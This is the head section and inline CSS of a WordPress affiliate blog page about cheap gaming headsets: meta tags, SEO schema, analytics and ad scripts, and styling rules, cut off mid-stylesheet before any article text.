

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://savewithnerds.com/best-cheap-gaming-headset/
body_size: 32629
content:


<!--code for dynamic campaign management starts here-->


<!DOCTYPE html>	
<html lang="en-US" class="s-light site-s-light">

<head>
    <meta name="verification" content="7d5109287ebad544f1b3ea97aa11ff4c" />
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name="verify-admitad" content="704f36d040" />
	<meta name='ir-site-verification-token' value='631755592'>
	<meta name="verify-admitad" content="b53925fd80" />
	<meta name="linkbuxverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />
	<meta name="p:domain_verify" content="08958f851d50fba80ecc72cd65ac525f"/>
	<meta name="verification" content="7d5109287ebad544f1b3ea97aa11ff4c" />
	<meta name="verify-admitad" content="411c2d1ab8" />
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1781853254296294" crossorigin="anonymous" type="531e70cfa176673300fe2bbc-text/javascript"></script>
	<meta name='ir-site-verification-token' value='-936639792'>
	<meta name='ir-site-verification-token' value='640163213'>
	<meta name='ir-site-verification-token' value='1264500279'>
	<meta name='ir-site-verification-token' value='1288398838'>
	<meta name="verify-admitad" content="93548a1586" />
	<meta name="agd-partner-manual-verification" />
	<meta name='impact-site-verification' value='1264500279'>
	
	<!-- Google Tag Manager -->
<script type="531e70cfa176673300fe2bbc-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WT2SNP6');</script>
<!-- End Google Tag Manager -->
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Best Cheap Gaming Headset Deals - Affordable Quality Options</title><link rel="preload" as="image" imagesrcset="https://savewithnerds.com/wp-content/uploads/2023/04/best-cheap-gaming-headsets-6667dc6d887f5.webp" imagesizes="auto, (max-width: 788px) 100vw, 788px" /><link rel="preload" as="font" href="https://savewithnerds.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.4" type="font/woff2" crossorigin="anonymous" />
<meta name="description" content="Discover the best cheap gaming headset on the market. Our guide showcases affordable options that deliver high-quality sound &amp; comfort for gamers."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://savewithnerds.com/best-cheap-gaming-headset/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Best Cheap Gaming Headset Deals - Affordable Quality Options" />
<meta property="og:description" content="Discover the best cheap gaming headset on the market. Our guide showcases affordable options that deliver high-quality sound &amp; comfort for gamers." />
<meta property="og:url" content="https://savewithnerds.com/best-cheap-gaming-headset/" />
<meta property="og:site_name" content="Savewithnerds" />
<meta property="article:section" content="Gadgets" />
<meta property="og:updated_time" content="2024-06-11T11:07:54+05:30" />
<meta property="og:image" content="https://savewithnerds.com/wp-content/uploads/2023/04/best-cheap-gaming-headsets-6667dc6d887f5.webp" />
<meta property="og:image:secure_url" content="https://savewithnerds.com/wp-content/uploads/2023/04/best-cheap-gaming-headsets-6667dc6d887f5.webp" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="Best Cheap Gaming Headsets" />
<meta property="og:image:type" content="image/webp" />
<meta property="article:published_time" content="2023-04-01T13:23:59+05:30" />
<meta property="article:modified_time" content="2024-06-11T11:07:54+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Best Cheap Gaming Headset Deals - Affordable Quality Options" />
<meta name="twitter:description" content="Discover the best cheap gaming headset on the market. Our guide showcases affordable options that deliver high-quality sound &amp; comfort for gamers." />
<meta name="twitter:image" content="https://savewithnerds.com/wp-content/uploads/2023/04/best-cheap-gaming-headsets-6667dc6d887f5.webp" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Maria" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="5 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://savewithnerds.com/#person","name":"admin"},{"@type":"WebSite","@id":"https://savewithnerds.com/#website","url":"https://savewithnerds.com","name":"Savewithnerds","publisher":{"@id":"https://savewithnerds.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://savewithnerds.com/wp-content/uploads/2023/04/best-cheap-gaming-headsets-6667dc6d887f5.webp","url":"https://savewithnerds.com/wp-content/uploads/2023/04/best-cheap-gaming-headsets-6667dc6d887f5.webp","width":"900","height":"500","caption":"Best Cheap Gaming Headsets","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://savewithnerds.com/best-cheap-gaming-headset/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://savewithnerds.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://savewithnerds.com/category/gadgets/","name":"Gadgets"}},{"@type":"ListItem","position":"3","item":{"@id":"https://savewithnerds.com/best-cheap-gaming-headset/","name":"Get Quality And Affordability With The Best Cheap Gaming Headset"}}]},{"@type":"WebPage","@id":"https://savewithnerds.com/best-cheap-gaming-headset/#webpage","url":"https://savewithnerds.com/best-cheap-gaming-headset/","name":"Best Cheap Gaming Headset Deals - Affordable Quality Options","datePublished":"2023-04-01T13:23:59+05:30","dateModified":"2024-06-11T11:07:54+05:30","isPartOf":{"@id":"https://savewithnerds.com/#website"},"primaryImageOfPage":{"@id":"https://savewithnerds.com/wp-content/uploads/2023/04/best-cheap-gaming-headsets-6667dc6d887f5.webp"},"inLanguage":"en-US","breadcrumb":{"@id":"https://savewithnerds.com/best-cheap-gaming-headset/#breadcrumb"}},{"@type":"Person","@id":"https://savewithnerds.com/author/samiksha/","name":"Maria","url":"https://savewithnerds.com/author/samiksha/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/06c9804abfbab97540e8c3ebbfafbc5673ff1859b465b54f94cb20da1b1033d5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/06c9804abfbab97540e8c3ebbfafbc5673ff1859b465b54f94cb20da1b1033d5?s=96&amp;d=mm&amp;r=g","caption":"Maria","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Best Cheap Gaming Headset Deals - Affordable Quality Options","keywords":"best cheap gaming headset","datePublished":"2023-04-01T13:23:59+05:30","dateModified":"2024-06-11T11:07:54+05:30","articleSection":"Gadgets","author":{"@id":"https://savewithnerds.com/author/samiksha/","name":"Maria"},"publisher":{"@id":"https://savewithnerds.com/#person"},"description":"Discover the best cheap gaming headset on the market. Our guide showcases affordable options that deliver high-quality sound &amp; comfort for gamers.","name":"Best Cheap Gaming Headset Deals - Affordable Quality Options","@id":"https://savewithnerds.com/best-cheap-gaming-headset/#richSnippet","isPartOf":{"@id":"https://savewithnerds.com/best-cheap-gaming-headset/#webpage"},"image":{"@id":"https://savewithnerds.com/wp-content/uploads/2023/04/best-cheap-gaming-headsets-6667dc6d887f5.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://savewithnerds.com/best-cheap-gaming-headset/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Savewithnerds &raquo; Feed" href="https://savewithnerds.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Savewithnerds &raquo; Comments Feed" href="https://savewithnerds.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://savewithnerds.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsavewithnerds.com%2Fbest-cheap-gaming-headset%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://savewithnerds.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsavewithnerds.com%2Fbest-cheap-gaming-headset%2F&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="Savewithnerds &raquo; Stories Feed" href="https://savewithnerds.com/web-stories/feed/"><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://savewithnerds.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpsm_ac-font-awesome-front-css' href='https://savewithnerds.com/wp-content/plugins/responsive-accordion-and-collapse/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_ac_bootstrap-front-css' href='https://savewithnerds.com/wp-content/plugins/responsive-accordion-and-collapse/css/bootstrap-front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='trp-floater-language-switcher-style-css' href='https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-floater-language-switcher.css?ver=2.9.24' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.9.24' type='text/css' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://savewithnerds.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css' href='https://savewithnerds.com/wp-content/themes/smart-mag/style.css?ver=9.2.0' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
.smart-head-main { --main-width: 1360px; }
.lower-footer .inner { padding-top: 20px; padding-bottom: 10px; }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Public+Sans%3A400%2C400i%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://savewithnerds.com/wp-content/themes/smart-mag/css/lightbox.css?ver=9.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://savewithnerds.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=9.2.0' type='text/css' media='all' />
<script type="531e70cfa176673300fe2bbc-text/javascript" src="https://savewithnerds.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="531e70cfa176673300fe2bbc-text/javascript" src="https://savewithnerds.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="531e70cfa176673300fe2bbc-text/javascript" id="trp-language-cookie-js-extra">
/* <![CDATA[ */
var trp_language_cookie_data = {"abs_home":"https://savewithnerds.com/","url_slugs":{"en_US":"en","ko_KR":"kr","es_ES":"es","fr_FR":"fr"},"cookie_name":"trp_language","cookie_age":"30","cookie_path":"/","default_language":"en_US","publish_languages":["en_US","ko_KR","es_ES","fr_FR"],"trp_ald_ajax_url":"https://savewithnerds.com/wp-content/plugins/translatepress-developer/add-ons-pro/automatic-language-detection/includes/trp-ald-ajax.php","detection_method":"ip","popup_option":"no_popup","popup_type":"normal_popup","popup_textarea":"We've detected you might be speaking a different language. Do you want to change to:","popup_textarea_change_button":"Change Language","popup_textarea_close_button":"Close and do not switch language","iso_codes":{"en_US":"en","ko_KR":"ko","es_ES":"es","fr_FR":"fr"},"language_urls":{"en_US":"https://savewithnerds.com/best-cheap-gaming-headset/","ko_KR":"https://savewithnerds.com/kr/best-cheap-gaming-headset/","es_ES":"https://savewithnerds.com/es/best-cheap-gaming-headset/","fr_FR":"https://savewithnerds.com/fr/best-cheap-gaming-headset/"},"english_name":{"en_US":"English","ko_KR":"\ud55c\uad6d\uc5b4","es_ES":"Espa\u00f1ol","fr_FR":"Fran\u00e7ais"},"is_iphone_user_check":""};
//# sourceURL=trp-language-cookie-js-extra
/* ]]> */
</script>
<script type="531e70cfa176673300fe2bbc-text/javascript" src="https://savewithnerds.com/wp-content/plugins/translatepress-developer/add-ons-pro/automatic-language-detection/assets/js/trp-language-cookie.js?ver=1.1.1" id="trp-language-cookie-js"></script>
<script type="531e70cfa176673300fe2bbc-text/javascript" src="https://savewithnerds.com/wp-content/plugins/sphere-post-views/assets/js/post-views.js?ver=1.0.1" id="sphere-post-views-js"></script>
<script type="531e70cfa176673300fe2bbc-text/javascript" id="sphere-post-views-js-after">
/* <![CDATA[ */
var Sphere_PostViews = {"ajaxUrl":"https:\/\/savewithnerds.com\/wp-admin\/admin-ajax.php?sphere_post_views=1","sampling":0,"samplingRate":10,"repeatCountDelay":0,"postID":14268,"token":"450a883bc3"}
//# sourceURL=sphere-post-views-js-after
/* ]]> */
</script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="531e70cfa176673300fe2bbc-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-QCVV33XB7R" id="google_gtagjs-js" async></script>
<script type="531e70cfa176673300fe2bbc-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["savewithnerds.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-QCVV33XB7R");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://savewithnerds.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://savewithnerds.com/wp-json/wp/v2/posts/14268" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://savewithnerds.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://savewithnerds.com/?p=14268' />
<style type='text/css'> .ae_data .elementor-editor-element-setting {
            display:none !important;
            }
            </style><meta name="generator" content="Site Kit by Google 1.163.0" /><link rel="alternate" hreflang="en-US" href="https://savewithnerds.com/best-cheap-gaming-headset/"/>
<link rel="alternate" hreflang="ko-KR" href="https://savewithnerds.com/kr/best-cheap-gaming-headset/"/>
<link rel="alternate" hreflang="es-ES" href="https://savewithnerds.com/es/best-cheap-gaming-headset/"/>
<link rel="alternate" hreflang="fr-FR" href="https://savewithnerds.com/fr/best-cheap-gaming-headset/"/>
<link rel="alternate" hreflang="en" href="https://savewithnerds.com/best-cheap-gaming-headset/"/>
<link rel="alternate" hreflang="ko" href="https://savewithnerds.com/kr/best-cheap-gaming-headset/"/>
<link rel="alternate" hreflang="es" href="https://savewithnerds.com/es/best-cheap-gaming-headset/"/>
<link rel="alternate" hreflang="fr" href="https://savewithnerds.com/fr/best-cheap-gaming-headset/"/>

		<script type="531e70cfa176673300fe2bbc-text/javascript">
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.15.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://savewithnerds.com/wp-content/uploads/2022/07/savewithnerds-fav.png" sizes="32x32" />
<link rel="icon" href="https://savewithnerds.com/wp-content/uploads/2022/07/savewithnerds-fav.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://savewithnerds.com/wp-content/uploads/2022/07/savewithnerds-fav.png" />
<meta name="msapplication-TileImage" content="https://savewithnerds.com/wp-content/uploads/2022/07/savewithnerds-fav.png" />
		<style type="text/css" id="wp-custom-css">
			.s-vimeo{
	display:none!important;
}
.s-youtube{
	display:none!important;
}
.post-date{
   display:none!important;	
}
.fixed .column-tags {
    width: 6%!important;
}
#tag{
    width: 6%!important;
}
/* image */
.media-ratio .wp-post-image, .media-ratio > img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    -o-object-fit: cover;
    object-fit: cover;
}
.ar-bunyad-main {
    padding-bottom: 55.35533%;
}
#image {
    display: none;
}
hr, hr.separator {
    border: 0;
    height: 0;
    border-bottom: 1px solid #dedede;
    clear: both;
}

#head-title{
	 margin-bottom: 6px;
}
.affcoups .affcoups-coupon__discount {
    background: #2c915c;
    color: #fff;
}
.affcoups a.affcoups-coupon__button {
    background: #2c915c;
}
.affcoups a.affcoups-coupon__button:visited {
	  color: #fff;
}
.affcoups .affcoups-coupons-grid .affcoups-coupon, .affcoups .affcoups-standard .affcoups-coupon, .affcoups .affcoups-widget .affcoups-coupon {
    box-shadow: 0px 0px 4px 0px rgb(0 0 0), 0 1px 1px 0 rgb(0 0 0 / 14%), 0 2px 1px -1px rgb(0 0 0 / 12%);
    border-radius: 20px;
}
.affcoups img.affcoups-coupon__image {
    border-radius: 20px;
}
.affcoups .affcoups-coupons-grid .affcoups-coupon__discount {
    top: 0px;
    width: 100%;
    border-top-left-radius: 20px;
    border-top-right-radius: 20px;
	  text-align: center;
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-text {
    background: #2c915c;
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-text:after {
    border-left: 36px solid #0c7d42;
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-code {
    background: #d3d5d4;
}
#head-title #ez-toc-container {
    display: none;
}

.affcoups .affcoups-coupons-list .affcoups-coupon__discount {
    top: 0px;
}
#promo-page .elementor-widget-image{
	  border: 2px #000 dotted;
    border-radius: 10px;
    padding: 1px;
}
#promo-page .elementor-widget-image img{
	  border-radius: 10px;
}
h1.hd-hd1 {
    display: none;
}

.height-0{
	height:0px;
}
.img-conttt span.img.bg-cover {
    background-size: contain;
}

.img-conttt {
    top: -17px;
}
.img-conttt .content {
    /*background: #2C915C;*/
}
.img-conttt .content h2.is-title.post-title {
    font-size: 17px;
}
.close-btnak {
    cursor: pointer;
    width: 30px;
    height: 30px;
    position: absolute;
    top: -5px;
    right: -5px;
    border-radius: 20px;
    background: rgb(0 0 0 / 55%);
    font-size: 20px;
    text-align: center;
    color: #fff;
    text-decoration: none;
		}
@media(max-width: 600px){
	.close-btnak {
    cursor: pointer;
    width: 26px;
    height: 26px;
    position: absolute;
    top: -5px;
    right: 95px;
    border-radius: 20px;
    background: rgb(0 0 0 / 55%);
    font-size: 16px;
    text-align: center;
    color: #fff;
    text-decoration: none;
}
img#goto {
    width: 280px;
		height: 80px;
}
}

.elementor-element.elementor-element-b8e1f13.elementor-widget.elementor-widget-heading {
    margin-top: 50px;
}

.elementor-element.elementor-element-1bde871.elementor-widget.elementor-widget-html {
    text-align: center;
}

.content-wrap .content{
	padding: 10px 0px 10px 15px!important;
}
.content-wrap .post-title{
	margin: 2px 0!important;
}

#trp-floater-ls.trp-bottom-right {
    top: auto;
    bottom: 0;
    right: 5%;
    min-width: 120px;
}

.tb {
/*     text-align: center; */
    padding: 10px 4px;
    background: #000000;
    color: #fff;
    border-bottom: 1px solid #7a7a7a;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: bold;
    height: 42px;
}

p.p-left a {
    color: #2AB391;
}
.main-sidebar .elementor-widget:not(:last-child) {
    margin-bottom: 10px;
}

.tb p, .upper-footer .block-head .heading, .bold-footer-lower .links .menu-item, .block-head .heading, .cat-labels a, .cat-labels .category {
	text-transform: capitalize;}

.navigation .menu > li > a {
    text-transform: capitalize !important;
}
	.archive-heading {
		text-transform: capitalize;
	}

.ts-button {text-transform: capitalize;}

.post-meta .post-cat > a {text-transform: capitalize;
}

.post-share-bot .info {text-transform: capitalize;}

.navigate-posts .title {
	text-transform: capitalize;}

.gt_float_switcher {
    visibility: hidden;
}

/* faq */
.tp-faq .elementor-tab-title {
	background-color: #f7f9fb;
	padding: 14px 10px !important;
	border: 1px solid transparent;
}
.tp-faq .elementor-accordion .elementor-accordion-item {
	margin-bottom: 12px;
	border : 1px solid transparent;
}
.tp-faq .elementor-accordion .elementor-tab-content {
	padding: 15px 20px;
